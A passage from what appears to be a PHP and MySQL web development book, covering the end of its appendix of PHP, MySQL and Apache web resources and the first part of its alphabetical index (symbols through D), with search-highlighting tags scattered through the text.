<strong>PHP</strong>.Net—http://www.php.net—The original site for <strong>PHP</strong>. Go to this site to download<br />
binary <strong>and</strong> source versions of <strong>PHP</strong> <strong>and</strong> the manual, to browse the mailing list<br />
archives, <strong>and</strong> to keep up to date with <strong>PHP</strong> news.<br />
Zend.Com—http://www.zend.com—The source for the Zend engine that powers<br />
<strong>PHP</strong>.This portal site contains forums, articles, tutorials, <strong>and</strong> a database of sample classes<br />
<strong>and</strong> code that you can use.<br />
PEAR—http://pear.php.net—The <strong>PHP</strong> Extension <strong>and</strong> Application Repository.This<br />
is the official <strong>PHP</strong> extension site.<br />
PECL—http://pecl.php.net—The sister-site to PEAR. PEAR carries classes written<br />
in <strong>PHP</strong>; PECL (pronounced “pickle”) carries extensions written in C. PECL classes are<br />
sometimes more difficult to install but perform a wider range of functionality <strong>and</strong> are<br />
almost always more powerful than their <strong>PHP</strong>-based counterparts.<br />
<strong>PHP</strong>Community—http://www.phpcommunity.org/—A new community-based site.<br />
php|architect—http://www.phparch.com—A <strong>PHP</strong> magazine.This website provides<br />
free articles, or you can subscribe to receive the magazine in either PDF or printed<br />
format.<br />
<strong>PHP</strong> Magazine—http://www.phpmag.net/—Another <strong>PHP</strong> magazine, also available<br />
in electronic or printed format.
908 Appendix B <strong>Web</strong> Resources<br />
<strong>PHP</strong>Wizard.net—http://www.phpwizard.net—The source of many cool <strong>PHP</strong> applications<br />
such as phpChat <strong>and</strong> phpIRC.<br />
<strong>PHP</strong>MyAdmin.Net—http://www.phpmyadmin.net/—The home of the popular<br />
<strong>PHP</strong>-based web front end for <strong>MySQL</strong>.<br />
<strong>PHP</strong>Builder.com—http://www.phpbuilder.com—A portal for <strong>PHP</strong> tutorials. At this<br />
site, you can find tutorials on just about anything you can think of.The site also has a<br />
forum for people to post questions.<br />
DevShed.com—http://www.devshed.com—Portal-type site that offers excellent<br />
tutorials on <strong>PHP</strong>, <strong>MySQL</strong>, Perl, <strong>and</strong> other development languages.<br />
PX-<strong>PHP</strong> Code Exchange—http://px.sklar.com—A great place to start. Here, you<br />
can find many sample scripts <strong>and</strong> useful functions.<br />
The <strong>PHP</strong> Resource—http://www.php-resource.de—A very nice source for tutorials,<br />
articles, <strong>and</strong> scripts.The only “problem” is that the site is in German.We recommend<br />
using a translator service site to view it.You can still read the sample code either way.<br />
<strong>Web</strong>erDev.com—http://www.<strong>Web</strong>erDev.com—Formerly known as Berber’s <strong>PHP</strong><br />
sample page, this site grew <strong>and</strong> is now a place for tutorials <strong>and</strong> sample code. It targets<br />
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> users <strong>and</strong> covers security <strong>and</strong> general databases.<br />
HotScripts.com—http://www.hotscripts.com—A great categorized selection of<br />
scripts.This site offers scripts in various languages such as <strong>PHP</strong>, ASP.NET, <strong>and</strong> Perl. It has<br />
an excellent collection of <strong>PHP</strong> scripts <strong>and</strong> is updated frequently.This site is a must-see if<br />
you are looking for scripts.<br />
<strong>PHP</strong> Base Library—http://phplib.sourceforge.net—A site used by developers for<br />
large-scale <strong>PHP</strong> projects. It offers a library with numerous tools for an alternative session<br />
management approach, as well as templating <strong>and</strong> database abstraction.<br />
<strong>PHP</strong> Center—http://www.php-center.de—Another German portal site used for<br />
tutorials, scripts, tips, tricks, advertising, <strong>and</strong> more.<br />
<strong>PHP</strong> Homepage—http://www.php-homepage.de—Another German site about <strong>PHP</strong><br />
with scripts, articles, news, <strong>and</strong> much more. It also has a quick reference section.<br />
<strong>PHP</strong>Index.com—http://www.phpindex.com—A nice French <strong>PHP</strong> portal with tons<br />
of <strong>PHP</strong>-related content.This site contains news, FAQs, articles, job listings, <strong>and</strong> much<br />
more.<br />
<strong>Web</strong>Monkey.com—http://www.webmonkey.com—A portal with lots of web<br />
resources, real-world tutorials, sample code, <strong>and</strong> so on.The site covers design, programming,<br />
back end, multimedia stuff, <strong>and</strong> much more.<br />
The <strong>PHP</strong> Club—http://www.phpclub.net—A site that offers many resources for<br />
<strong>PHP</strong> beginners. It has news, book reviews, sample code, forums, FAQs, <strong>and</strong> many<br />
tutorials for beginners.<br />
<strong>PHP</strong> Classes Repository—http://phpclasses.org—A site that targets the distribution<br />
of freely available classes written in <strong>PHP</strong>. A must-see if you are developing code or your<br />
project will be composed of classes. It provides a nice search functionality, so you can<br />
find stuff easily.
Apache Resources<br />
909<br />
The <strong>PHP</strong> Resource Index—http://php.resourceindex.com—Portal site for scripts,<br />
classes, <strong>and</strong> documentation.The cool thing about this site is that everything is nicely categorized,<br />
which can save you some time.<br />
<strong>PHP</strong> Developer—http://www.phpdeveloper.org—Yet another <strong>PHP</strong> portal that provides<br />
<strong>PHP</strong> news, articles, <strong>and</strong> tutorials.<br />
Evil Walrus—http://www.evilwalrus.com—A cool-looking portal for <strong>PHP</strong> scripts.<br />
SourceForge—http://sourceforge.net—Extensive open source resources. SourceForge<br />
not only helps you find code that can be useful, but it also provides access to CVS, mailing<br />
lists, <strong>and</strong> machines for open source developers.<br />
Codewalkers—http://codewalkers.com/—A site that contains articles, book reviews,<br />
tutorials, <strong>and</strong> the amazing <strong>PHP</strong> Contest through which you can win stuff with your new<br />
skills.The site offers a new code contest every two weeks.<br />
<strong>PHP</strong> Developer’s Network Unified Forums— http://forums.devnetwork.net/<br />
index.php—Discussion of all things <strong>PHP</strong> related.<br />
<strong>PHP</strong> Kitchen—http://www.phpkitchen.com/—Articles, news, <strong>and</strong> <strong>PHP</strong> advocacy.<br />
Postnuke—http://www.postnuke.com/—A frequently used <strong>PHP</strong> contentmanagement<br />
system.<br />
<strong>PHP</strong> Application Tools—http://www.php-tools.de/—A set of useful <strong>PHP</strong> classes.<br />
Codango—http://www.codango.com/php/—A valuable resource for <strong>PHP</strong> web<br />
applications, libraries, scripts, hosting, tutorials, <strong>and</strong> much more.<br />
<strong>MySQL</strong> <strong>and</strong> SQL Specific Resources<br />
The <strong>MySQL</strong> site—http://www.mysql.com—The official <strong>MySQL</strong> website. It provides<br />
excellent documentation, support, <strong>and</strong> information.This site is a must-see if you are<br />
using <strong>MySQL</strong>, especially for the developer zone <strong>and</strong> mailing list archives.<br />
The SQL Course—http://sqlcourse.com—A site that provides an introductory SQL<br />
tutorial with easy-to-underst<strong>and</strong> instructions. It allows you to practice what you learn on<br />
an online SQL interpreter. An advanced version is provided at http://www.<br />
sqlcourse2.com.<br />
SearchDatabase.com—http://searchdatabase.techtarget.com/—Nice portal with lots<br />
of useful information on DBs. It provides excellent tutorials, tips, white papers, FAQs,<br />
reviews, <strong>and</strong> so on. A must-see!<br />
Apache Resources<br />
Apache Software—http://www.apache.org—The place to start if you need to download<br />
the source or binaries for the Apache web server.The site provides online documentation.<br />
Apache Week—http://www.apacheweek.com—Online weekly magazine that provides<br />
essential information for anyone running an Apache Server or anyone running<br />
Apache services.<br />
Apache Today—http://www.apachetoday.com—A daily source of news <strong>and</strong> information<br />
about Apache. Users must subscribe to post questions.
910 Appendix B <strong>Web</strong> Resources<br />
<strong>Web</strong> <strong>Development</strong><br />
Philip <strong>and</strong> Alex’s Guide to <strong>Web</strong> Publishing—http://philip.greenspun.com/p<strong>and</strong>a/—A<br />
witty, irreverent guide to software engineering as it applies to the <strong>Web</strong>. One of the few<br />
books on the topic coauthored by a Samoyed.
Index<br />
SYMBOLS<br />
! (logical operator), 38<br />
!= (comparison operator), 37<br />
!= (inequality operator), 40, 87<br />
!== (comparison operator), 37<br />
!== (non-identity operator), 40, 87<br />
$result->fetch_assoc() function, 275<br />
$type parameter, 829<br />
% (modulus operator), 33<br />
% (wildcard character), 293<br />
%= (combined assignment operator), 35<br />
& (bitwise operator), 38<br />
& (reference operator), 36<br />
&& (logical operator), 38<br />
+ (addition operator), 33<br />
+ (plus symbol), 126, 748<br />
+ (union operator), 40, 87<br />
++ (increment operator), 35-36<br />
+= (combined assignment operator), 35<br />
, (comma operator), 39<br />
- (subtraction operator), 33<br />
— (decrement operator), 35-36<br />
-= (combined assignment operator), 35<br />
. (string concatenation operator), 26-27<br />
.= (combined assignment operator), 35<br />
/ (division operator), 33<br />
/= (combined assignment operator), 35<br />
< (comparison operator), 37<br />
912 a file mode<br />
A<br />
a file mode, 63<br />
a+ file mode, 63<br />
about.php files (Tahuayo application), 819<br />
absolute paths, 62<br />
abstract classes, 186<br />
access<br />
associative array contents, 85<br />
control (authentication)<br />
implementing, 392-395<br />
multiple pages, protecting, 399<br />
passwords, 395-399<br />
modifiers, 166-167<br />
<strong>MySQL</strong>, 219-220<br />
numerically indexed array contents,<br />
accessing, 83-84<br />
to .php files, restricting, 374-375<br />
restricting to sensitive data, 364<br />
substrings, substr() function, 118-119<br />
accounts<br />
creating, 668-669<br />
deleting, 670<br />
modifying, 670<br />
online newsletters, 702-705, 719<br />
selecting, 671, 673<br />
setting up, 666-668<br />
ACID compliance transactions, 313<br />
Acrobat <strong>Web</strong> site, 776<br />
actions<br />
Amazon, 826<br />
MLM, 701<br />
script architecture, 694<br />
Add to Cart link, 817<br />
add_bm() function, 597-598, 881<br />
add_bms.php files (<strong>PHP</strong>Bookmark application),<br />
572<br />
add_bm_form.php files (<strong>PHP</strong>Bookmark<br />
application), 572<br />
add_quoting() function, 766<br />
addBMResponse() function, 874<br />
adding Ajax elements to <strong>PHP</strong>bookmark projects,<br />
871-880<br />
addition (+) operator, 33<br />
addNewBookmark() function, 873<br />
addslashes() function, 114, 272, 296, 417<br />
addToCart() function, 852<br />
admin.php files (Shopping Cart application),<br />
611<br />
admin.php script (Shopping Cart application),<br />
641-643<br />
admin_fns.php files (Shopping Cart application),<br />
612<br />
administration, 609, 643-650<br />
administration menu (admin.php),<br />
641-643<br />
edit_book_form.php script, 646<br />
functions, online newsletters, 721<br />
insert_book.php script, 644-645<br />
insert_book_form.php script, 644<br />
show_book.php script, 646<br />
users, 226-227<br />
views, 609<br />
Adobe<br />
FDF <strong>Web</strong> site, 789<br />
PostScript, 774-775<br />
<strong>Web</strong> site, 776<br />
Advanced Maryl<strong>and</strong> Automated Network<br />
Disk Archiver (AMANDA), 358<br />
advanced OO features, 184-186, 191<br />
aggregate functions, <strong>MySQL</strong>, 256<br />
aggregating data, 256-257<br />
Ajax, 856<br />
bookmarks, adding, 872<br />
developer <strong>Web</strong> sites, 885<br />
elements, 871-880<br />
JavaScript libraries, 884<br />
servers<br />
communication, 863-864<br />
response, 866<br />
XMLHTTPRrequest object, 860-862<br />
ajaxServerTime.html, 866-869<br />
aliases, tables, 253-254<br />
ALL privilege, 227<br />
ALTER privilege, 225<br />
ALTER TABLE statement, 261-263<br />
AMANDA (Advanced Maryl<strong>and</strong> Automated<br />
Network Disk Archiver), 358<br />
Amazon<br />
actions, 826<br />
Associate ID, 813<br />
books, showing in categories, 826-828<br />
browse nodes, 816<br />
caching, 814-815, 846-849<br />
checking out, 852-853
array_count_values() function<br />
913<br />
connecting, 807-808<br />
constants.php file, 823<br />
developer token, 813<br />
index.php file, 820-826<br />
<strong>PHP</strong> SOAP libraries, 814<br />
project codes, installing, 853-854<br />
REST/XML, 838-839, 844<br />
sessions, creating, 823<br />
shopping carts, building, 813, 849-852<br />
SOAP (Simple Object Access<br />
Protocol), 845-846<br />
solution overview, 815-820<br />
<strong>Web</strong> Services interfaces, 813-814<br />
XML, parsing, 814<br />
AmazonResultSet class, 819, 828-829<br />
Analog <strong>Web</strong> site, 330<br />
anchoring strings, 126-127<br />
<strong>and</strong> operator, 38<br />
anomalies, avoiding (<strong>Web</strong> databases), 213<br />
anonymous login (FTP), 462<br />
ANSI <strong>Web</strong> site, 265<br />
anti-aliasing text, 489<br />
Apache<br />
configurations, <strong>PHP</strong> installations, 904<br />
HTTP server, 380-381<br />
installation<br />
binary installations, 890<br />
source installations, 891<br />
Windows, 902<br />
parameters, MaxClients, 273<br />
resources, 909<br />
running, 897<br />
Software <strong>Web</strong> site, 909<br />
Today <strong>Web</strong> site, 909<br />
<strong>Web</strong> server<br />
basic authentication (HTTP),<br />
400-406<br />
htpasswd program, 405<br />
mod_auth module, 402<br />
mod_auth_mysql module, 406-408<br />
<strong>Web</strong> site, 891<br />
Week <strong>Web</strong> site, 909<br />
applications<br />
archives, 7<br />
Bob’s Auto Parts, 14, 17, 199-202<br />
Book-O-Rama application<br />
Database Search page, 268<br />
schema, 219, 230<br />
content, 546<br />
development environment, 544<br />
documentation, 544-545<br />
internationalization, 7<br />
layer protocols, 414<br />
logic, 546<br />
optimizations, 546-547<br />
<strong>PHP</strong>Bookmark<br />
creating, 569<br />
extensions, 606<br />
files, 572<br />
planning, 536-537<br />
prototypes, 545-546<br />
rewriting code, 537-538<br />
running, 536-537<br />
Shopping Cart. See Shopping Cart<br />
application<br />
Smart Form Mail<br />
creating, 107-109<br />
regular expressions, 128-129<br />
software engineering, 536<br />
Tahuayo (Amazon), 815-820<br />
testing code, 548<br />
tiers, 218<br />
version control, 542-543<br />
<strong>Web</strong> forum. See <strong>Web</strong> forum application<br />
writing maintainable code, 538<br />
breaking up, 541-542<br />
code st<strong>and</strong>ards, 538<br />
commenting, 540<br />
directory structures, 542<br />
function libraries, 542<br />
indenting, 540-541<br />
naming conventions, 538-540<br />
architecture, <strong>Web</strong> databases, 216-218<br />
archives<br />
applications, 7<br />
BUGTRAQ, 437<br />
arguments, 22<br />
Array data type (variables), 29<br />
array() language construct, 82<br />
array_count_values() function, 104
914 array_push() function<br />
array_push() function, 713<br />
array_reverse() function, 97-98<br />
array_walk() function, 103-104<br />
arrays, 81-82<br />
associative, 85<br />
contents, accessing, 85<br />
each() function, 85-87<br />
initializing, 85<br />
list() function, 85-87<br />
looping through, 85-87<br />
bounding box contents, 497<br />
categoryList, 827<br />
converting to scalar variables, 105-106<br />
elements, 82<br />
applying functions, 103-104<br />
counting, 104<br />
functions, passing by reference, 104<br />
indexes, 82<br />
key-value pairs, getdate() function, 473<br />
loading from files, 98-101<br />
medium style form variable, 24<br />
multidimensional, 81, 88-92<br />
sorting, 93-95<br />
three-dimensional arrays, 90, 92<br />
two-dimensional arrays, 88-90<br />
navigating within an array, 102<br />
numerically indexed arrays<br />
accessing with loops, 84<br />
contents, accessing, 83-84<br />
initializing, 82-83<br />
operators, 33-34, 87-88<br />
reordering, 96<br />
array_reverse() function, 97-98<br />
shuffle() function, 96<br />
set cardinality, 104<br />
sorting, 92<br />
asort() function, 93<br />
ksort() function, 93<br />
reverse order, 93<br />
sort() function, 92<br />
superglobal, 24<br />
article list (<strong>Web</strong> forum application), 747,<br />
749<br />
adding new articles, 762-769<br />
displaying articles, 752-753<br />
plus symbols, 748<br />
threads<br />
collapsing, 748-752<br />
exp<strong>and</strong>ing, 748-751<br />
treenode class, 753, 757-760<br />
viewing individual articles, 760-762<br />
ASCII, 772<br />
ASINSearch() method, 829<br />
asort() function, 93<br />
ASP style (<strong>PHP</strong> tags), 19<br />
assignment operators, 28, 34<br />
combination assignment operators, 35<br />
decrement operators, 35-36<br />
equal sign (=), 25<br />
increment operators, 35-36<br />
reference operator, 36<br />
returning values, 34-35<br />
Associate ID (Amazon), 813<br />
associative arrays, 85. See also arrays<br />
contents, accessing, 85<br />
each() function, 85-87<br />
initializing, 85<br />
list() function, 85-87<br />
looping through, 85, 87<br />
associativity, operators, 42-44<br />
asterisk symbol (*), regular expressions, 126<br />
atomic column values (databases), 214-215<br />
attachments, email, 689<br />
attributes, 162-166<br />
creating, 162-164<br />
overriding, 170-173<br />
auditing, 357<br />
authentication, 343, 350-351, 383-384,<br />
401-406. See also security<br />
access control<br />
encrypting passwords, 397-399<br />
implementing, 392-395<br />
multiple pages, protecting, 399<br />
storing passwords, 395<br />
basic authentication (HTTP), 399-400<br />
with Apache .htaccess files,<br />
402-406<br />
in <strong>PHP</strong>, 400-402<br />
custom, creating, 408<br />
digest authentication (HTTP), 400<br />
identifying users, 391-392
ottom.php files (Tahuayo application)<br />
915<br />
mod_auth_mysql module, 406-408<br />
documentation <strong>Web</strong> sites, 408<br />
installing, 406-407<br />
testing, 407<br />
passwords, 350-351<br />
session control, 517-524<br />
authmain.php script, 517-522<br />
logout.php script, 523-524<br />
members_only.php script, 522-523<br />
users<br />
input data, validating, 580<br />
logging in, 584-587<br />
logging out, 587-588<br />
passwords, 588-595<br />
registering, 577, 580-583<br />
<strong>Web</strong> sites, 408<br />
authmain.php script (authentication),<br />
517-522<br />
auto_append_file (php.ini file), 142-143<br />
AUTO_INCREMENT keyword, 231<br />
auto_prepend_file (php.ini file), 142-143<br />
autocommit mode, 314<br />
autoload()function, 187<br />
automatic generation of images, 490-491<br />
AVG(column) function, 256<br />
B<br />
b file mode, 63<br />
backing up, 358<br />
AMANDA (Advanced Maryl<strong>and</strong><br />
Automated Network Disk Archiver),<br />
358<br />
databases, 305-306<br />
FTP functions, 459-463<br />
checking update times, 464-465<br />
closing connections, 466<br />
downloads, 465-466<br />
logins, 463<br />
remote connections, 463<br />
<strong>MySQL</strong> databases, 358<br />
backticks, 448<br />
backtrace (functions), 196<br />
base canvases, 495<br />
baseline descenders, 497<br />
basename() function, 442, 445<br />
basic authentication (HTTP), 399-400<br />
with Apache .htaccess files, 402-406<br />
in <strong>PHP</strong>, 400-402<br />
binary installations, 890<br />
<strong>MySQL</strong>, 892-893<br />
binary large objects (BLOB types), 239, 241<br />
bind_param() method, 281<br />
bindings, late static bindings, 185-186<br />
bitwise operators, 38<br />
BLOB types (binary large objects), 239-241<br />
blocks, 47<br />
catch (exception h<strong>and</strong>ling), 194<br />
try (exception h<strong>and</strong>ling), 193<br />
Bob’s Auto Parts application, 14, 17<br />
exception h<strong>and</strong>ling, 199-202<br />
book details page (Shopping Cart application),<br />
616, 622-623, 646<br />
Book-O-Rama application<br />
Database Search page, 268<br />
schema, 219, 230<br />
setting up, 243<br />
tables, SQL code, 245<br />
book_fns.php files (Shopping Cart application),<br />
612<br />
book_sc database (Shopping Cart application),<br />
612, 614-615<br />
book_sc.sql files (Shopping Cart application),<br />
612<br />
book_sc_fns.php files (Shopping Cart application),<br />
612<br />
bookdisplayfunctions.php files (Tahuayo<br />
application), 819<br />
bookmark_fns.php files (<strong>PHP</strong>Bookmark<br />
application), 572<br />
bookmarks, 571<br />
adding, 596-599, 872<br />
bookmark.gif files (<strong>PHP</strong>Bookmark<br />
application), 572<br />
deleting, 600-602<br />
displaying, 599<br />
recommending, 571<br />
storing, 571<br />
bookmarks.sql files (<strong>PHP</strong>Bookmark application),<br />
572<br />
books, Amazon categories, 826, 828<br />
Boolean data type (variables), 29<br />
bottom-up approach to security, 363<br />
bottom.php files (Tahuayo application), 819
916 bounding boxes<br />
bounding boxes<br />
array contents, 497<br />
coordinates, 496<br />
Boutell <strong>Web</strong> site, 508<br />
branching (regular expressions), 127<br />
break statement, 56<br />
breaking up code, 541-542<br />
brochureware sites, 328<br />
common pitfalls, 330<br />
limitations, 328<br />
answering feedback, 329<br />
lack of information, 328<br />
poor presentation, 329<br />
tracking success, 330-331<br />
updated information, 329<br />
browse nodes (Amazon), 816<br />
browsedir.php file, 439<br />
browseNode variable, 824<br />
browseNodeSearch() function, 845<br />
browseNodeSearch() method, 829, 835<br />
browsers<br />
authentication, 351<br />
directories, 439<br />
secure transactions, 410-411<br />
<strong>Web</strong> database architecture, 216<br />
bugs, 376-377<br />
<strong>PHP</strong> 5.3 fixes, 7<br />
regression, 377<br />
BUGTRAQ archives, 437<br />
building MLM, 687<br />
buttons<br />
colors, 495<br />
make_button.php scripts, 492<br />
scripts, calling, 493<br />
text<br />
colors/fonts, 492<br />
fitting onto, 495-498<br />
positioning, 498-499<br />
writing, 499<br />
C<br />
cache() function, 847-848<br />
cached() function, 847-848<br />
cachefunctions.php files (Tahuayo application),<br />
820<br />
caching Amazon, 814-815, 846-849<br />
calculate_items() function, 630-631<br />
calculate_price() function, 630-631<br />
calculating dates<br />
in <strong>MySQL</strong>, 478-480<br />
in <strong>PHP</strong>, 477-478<br />
calendar functions, 480-481<br />
calling<br />
button scripts, 493<br />
class operations, 167<br />
functions, 22, 143<br />
case sensitivity, 146<br />
errors, 66<br />
parameters, 143-144<br />
prototypes, 144<br />
undefined functions, 145-146<br />
canvas<br />
base, 495<br />
images, creating, 487<br />
caret symbol (^), regular expressions,<br />
126-127<br />
Cartesian product, 250, 254<br />
cartfunctions.php files (Tahuayo application),<br />
820<br />
CAs (Certifying Authorities), 355<br />
cascading style sheets (CSS), 546<br />
case sensitivity<br />
calling functions, 146<br />
<strong>MySQL</strong> statements, 221<br />
strings, changing, 113-114<br />
casts (variable types), 30<br />
catalog scripts (Shopping Cart application),<br />
615-617<br />
index.php, 615-620<br />
show_book.php, 616, 622-623, 646<br />
show_cat.php, 615, 620-622<br />
catch blocks (exception h<strong>and</strong>ling), 194<br />
categories, Amazon books, 826, 828<br />
category page (Shopping Cart application),<br />
615, 620-622<br />
categoryfunctions.php files (Tahuayo application),<br />
820<br />
categoryList array, 827<br />
Certificate Signing Request (CSR), 356-357<br />
certification projects, personalized documents,<br />
779<br />
files, 779<br />
index.html file, 780-781<br />
PDF, 788-796<br />
PDFlib, 796, 802-804
collapsing threads (<strong>Web</strong> forum application)<br />
917<br />
RTF, 784-787<br />
score.php file, 782-784<br />
Certifying Authorities (CAs), 355<br />
CGI Interpreter, 890<br />
CGI specification <strong>Web</strong> site, 450<br />
change_passwd.php files (<strong>PHP</strong>Bookmark<br />
application), 572<br />
change_passwd_form.php files<br />
(<strong>PHP</strong>Bookmark application), 572<br />
change_password() function, 590, 720<br />
change_password.php files (Shopping Cart<br />
application), 611<br />
change_password_form.php files (Shopping<br />
Cart application), 611<br />
characters<br />
classes, 125<br />
escaping, 114<br />
padding, 112<br />
reading, 75<br />
sets, 124-125<br />
check_admin_user() function, 700<br />
check_auth_user() function, 665<br />
check_logged_in() function, 700<br />
check_normal_user() function, 700<br />
check_valid_user() function, 585<br />
checkdate() function, 370, 474<br />
Checkout links, 818<br />
checkout.php files (Shopping Cart application),<br />
611<br />
checkout.php script (Shopping Cart application),<br />
633-638<br />
chgrp() function, 446<br />
child nodes (<strong>Web</strong> forum tree structure), 743<br />
chmod() function, 446<br />
chown() function, 446<br />
ciphertext (encryption), 351<br />
classes, 160-161<br />
abstract, 186<br />
AmazonResultSet, 828-829<br />
attributes, 164-166<br />
calling, 167<br />
character (regular expressions), 125<br />
converting to strings, 190<br />
creating, 162-164<br />
CSS, 859<br />
designing, 174-175<br />
Exception, 195-196<br />
extending, 196-197<br />
methods, 195<br />
exceptions, creating, 196<br />
inheritance, 162<br />
instantiating, 164<br />
polymorphism, 161<br />
Product, 839<br />
tree_node class, 743<br />
treenode class (<strong>Web</strong> forum application),<br />
753-760<br />
type hinting, 184<br />
writing code for, 175-183<br />
clauses<br />
GROUP BY, 256-257<br />
HAVING, 257<br />
LIMIT, 258<br />
ORDER BY, 255<br />
SELECT, 255-257<br />
throw, 196<br />
WHERE, 248<br />
comparison operators, 248-249<br />
join condition, 250<br />
client-side programming, 859<br />
cloning objects, 186<br />
closedir($dir) function, 440<br />
closing tags (XML), 810<br />
code<br />
blocks, 47<br />
content, 546<br />
execution directives, 57<br />
indenting, 47<br />
logic, 546<br />
naming conventions, 539<br />
organizing, 374<br />
optimizations, 546-547<br />
prototypes, 545-546<br />
reusing. See reusing code<br />
rewriting, 537-538<br />
Shopping Cart application, 610<br />
testing, 548<br />
version control, 542-543<br />
CVS (Concurrent Versions<br />
System), 543<br />
multiple programmers, 543<br />
repository, 542-543<br />
writing, 538-541<br />
Codewalkers <strong>Web</strong> site, 909<br />
collapsing threads (<strong>Web</strong> forum application),<br />
748, 752
918 colors<br />
colors<br />
buttons, 495<br />
RGB (red, green, <strong>and</strong> blue), 488<br />
text, 492<br />
columns, 232-236<br />
date <strong>and</strong> time types, 238-239<br />
DESCRIBE statement, 299<br />
keys, 209<br />
creating, 215<br />
foreign keys, 210<br />
primary keys, 210<br />
numeric types, 236-238<br />
floating point data types, 237-238<br />
integral data types, 237<br />
string, 239-241<br />
values, 209<br />
atomic column values, 214-215<br />
EXPLAIN statement, 303<br />
columns_priv table, 288, 292-293<br />
combination assignment operators, 35<br />
comma (,) operator, 39<br />
comm<strong>and</strong> line, 531<br />
comm<strong>and</strong>s<br />
DESCRIBE, 233-234<br />
GRANT, 223-228<br />
LOCK TABLES, 305<br />
mysql, 221<br />
mysql_dump, 305<br />
phpinfo(), 31<br />
REVOKE, 227-228<br />
SHOW, 233-234<br />
SQL, 229-231<br />
traceroute (UNIX), 344<br />
<strong>Web</strong> server functions, 447-450<br />
comments, 20-21, 540<br />
commercial <strong>Web</strong> sites, 327, 336<br />
adding value to goods or services, 335<br />
authentication, 343<br />
cutting costs, 335-336<br />
firewalls, 357-358<br />
importance of stored information, 342<br />
online brochures, 328<br />
common pitfalls, 330<br />
limitations, 328-331<br />
orders for goods or services, 331-334<br />
privacy policies, 333<br />
providing services <strong>and</strong> digital goods,<br />
334-335<br />
return policies, 333<br />
risks, 336<br />
competition, 338<br />
crackers, 337<br />
failure to attract business, 337-338<br />
hardware failure, 337<br />
legislation <strong>and</strong> taxes, 339<br />
service provider failures, 338<br />
software errors, 338<br />
system capacity limits, 339<br />
security, 342<br />
auditing, 357<br />
authentication, 350-351<br />
backing up data, 358<br />
Certificate Signing Request<br />
(CSR), 356-357<br />
Certifying Authorities (CAs), 355<br />
compromises, 349<br />
digital certificates, 355<br />
digital signatures, 354-355<br />
encryption, 351-354<br />
hash function, 354<br />
log files, 357<br />
passwords, 350-351<br />
physical security, 359<br />
Secure <strong>Web</strong> servers, 356-357<br />
security policies, creating, 349-350<br />
threats, 342-348<br />
SSL (Secure Sockets Layer), 333<br />
strategies, selecting, 339<br />
types, 327-328<br />
committed transactions, 314<br />
comparing strings, 119<br />
length, testing, 120<br />
strcasecmp() function, 119<br />
strcmp() function, 119<br />
strnatcmp() function, 119<br />
comparison operators, 36-37<br />
equals operator, 37<br />
WHERE clauses, 248-249<br />
compatibility of commercial <strong>Web</strong> sites, 334<br />
components, user personalization, 570<br />
compression, SSL (Secure Sockets Layer),<br />
416
CVS (Concurrent Versions System)<br />
919<br />
compromised servers, 365<br />
Concurrent Versions System (CVS), 543<br />
conditionals, 46<br />
code blocks, 47<br />
comparing, 51<br />
else statements, 47<br />
elseif statements, 48-49<br />
if statements, 46-47<br />
indenting code, 47<br />
switch statements, 49-51<br />
conditions, join, 250<br />
configuration<br />
DMZs, 386-387<br />
<strong>PHP</strong>, 894<br />
sessions, 516-517<br />
web servers<br />
Apache HTTP server, 380-381<br />
Microsoft IIS, 381<br />
connections<br />
Amazon, 807-808<br />
Database servers, 384-385<br />
FTP servers, closing, 466<br />
<strong>MySQL</strong> database, 293<br />
networks, runtime errors, 557-558<br />
remote FTP servers, 463<br />
<strong>Web</strong> databases, 273<br />
constants, 31<br />
error reporting, 562<br />
constants.php files<br />
Amazon, 823<br />
Tahuayo application, 819<br />
constructors, 163-164<br />
content (code), 546<br />
continuation symbol (<strong>MySQL</strong>), 220<br />
continue h<strong>and</strong>lers, 320<br />
continue statements, 56<br />
control<br />
characters<br />
\n (newline), 68<br />
\t (tab), 68<br />
structures, 46, 49<br />
alternate syntax, 56<br />
breaking out of, 56<br />
conditionals, 46-51<br />
declare, 57<br />
loops, 51-56<br />
stored procedures, 319-323<br />
version (code), 542-543<br />
CVS (Concurrent Versions System),<br />
543<br />
multiple programmers, 543<br />
repository, 542-543<br />
conversion<br />
arrays to scalar variables, 105-106<br />
calendars, 481<br />
classes to strings, 190<br />
format strings, 112-113<br />
printf() function, 112-113<br />
type codes, 112-113<br />
cookies, 510-511<br />
session IDs, 511-512<br />
setting, 510-511<br />
coordinates, bounding boxes, 496<br />
copy() function, 447<br />
correlated subqueries, 260<br />
cos() function, 804<br />
count() function, 104<br />
COUNT(items) function, 256<br />
counting array elements, 104<br />
crackers, 337, 366<br />
CREATE privilege, 226<br />
CREATE TABLE comm<strong>and</strong> (SQL), 229-231<br />
CREATE TEMPORARY TABLES privilege, 226<br />
create_database.php files (Warm Mail application),<br />
655<br />
create_database.sql files, 745<br />
MLM application, 691<br />
<strong>Web</strong> forum application, 744<br />
credit card numbers, storing, 419<br />
criteria, retrieving from databases, 248-249<br />
cross join, 254<br />
crypt() function, 397-398<br />
<strong>PHP</strong> 5.3, functionality in, 7<br />
cryptography, 352<br />
CSR (Certificate Signing Request), 356-357<br />
CSS (cascading style sheets), 546, 858<br />
classes, 859<br />
curly braces ({}), regular expressions, 126<br />
current() function, 102<br />
cursors (stored procedures), 319-323<br />
custom authentication, creating, 408<br />
cutting costs (commercial <strong>Web</strong> sites), 335-336<br />
CVS (Concurrent Versions System), 543
920 data<br />
D<br />
data<br />
aggregating, 256-257<br />
encrypting, 418<br />
graphing, 499-507<br />
grouping, 256-257<br />
input<br />
checking, 558<br />
user authentication validation, 580<br />
inserting into databases, 244-245<br />
joins, 254-255<br />
loading from files, 311<br />
redundant data, avoiding (<strong>Web</strong> databases),<br />
212-213<br />
retrieving<br />
from databases, 246-247<br />
from multiple tables, 249-250<br />
in a particular order, 255-256<br />
with specific criteria, 248-249<br />
rows, returning, 258<br />
sensitive data<br />
credit card numbers, storing, 419<br />
storing, 417-418<br />
storing, 59<br />
tables<br />
aliases, 253-254<br />
joining, 251-252<br />
rows unmatched, 252-253<br />
two-table joins, 250-251<br />
transfer, 306-308<br />
types<br />
BLOB types (binary large objects),<br />
239<br />
date <strong>and</strong> time data types, 238-239<br />
floating point data types (numeric<br />
column types), 237-238<br />
integral data types (numeric column<br />
types), 237<br />
TEXT types, 239<br />
variables, 29<br />
Data Definition Languages (DDL), 244<br />
Data Encryption St<strong>and</strong>ard (DES), 353<br />
Data Manipulation Languages (DML), 244<br />
data_valid_fns.php files<br />
MLM application, 691<br />
<strong>PHP</strong>Bookmark application, 572<br />
